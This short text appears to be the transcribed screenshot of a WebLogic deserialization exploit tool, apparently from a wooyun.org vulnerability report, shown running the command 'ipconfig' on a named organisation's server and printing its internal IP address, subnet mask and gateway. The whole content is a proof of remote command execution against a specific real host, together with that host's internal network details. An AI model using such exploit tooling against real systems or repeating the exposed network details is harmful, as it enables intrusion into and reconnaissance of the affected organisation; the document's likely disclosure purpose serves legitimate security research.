 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: mtip.tsingtao.com.cn Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.1.196
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 172.16.1.254
www.wooyun.org